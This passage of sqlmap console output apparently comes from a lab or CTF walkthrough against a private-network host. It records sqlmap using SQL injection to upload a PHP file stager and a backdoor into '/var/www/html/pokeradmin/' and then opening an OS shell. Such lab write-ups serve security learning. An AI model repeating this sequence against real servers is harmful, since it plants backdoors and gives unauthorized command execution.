 [2] ASPX
[3] JSP
[4] PHP (default)
>
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[00:10:05] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /var/www/nginx-default, /srv/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
>
[00:10:05] [WARNING] unable to automatically parse any web server path
[00:10:05] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[00:10:05] [WARNING] unable to upload the file stager on '/var/www/'
[00:10:05] [INFO] trying to upload the file stager on '/var/www/pokeradmin/' via LIMIT 'LINES TERMINATED BY' method
[00:10:05] [WARNING] unable to upload the file stager on '/var/www/pokeradmin/'
[00:10:05] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[00:10:05] [WARNING] unable to upload the file stager on '/var/www/html/'
[00:10:05] [INFO] trying to upload the file stager on '/var/www/html/pokeradmin/' via LIMIT 'LINES TERMINATED BY' method
[00:10:05] [INFO] the file stager has been successfully uploaded on '/var/www/html/pokeradmin/' – http://192.168.235.140:80/pokeradmin/tmpuwnrz.php
[00:10:05] [INFO] the backdoor has been successfully uploaded on '/var/www/html/pokeradmin/' – http://192.168.235.140:80/pokeradmin/tmpbelpp.php
[00:10:05] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
1.php